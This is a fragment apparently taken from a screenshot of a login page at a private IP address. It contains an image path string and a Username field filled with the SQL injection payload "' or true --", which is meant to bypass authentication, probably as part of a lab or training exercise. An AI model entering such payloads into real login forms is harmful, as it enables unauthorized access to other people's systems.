 192.168.39.109
Username: ' or true --
Password:
Login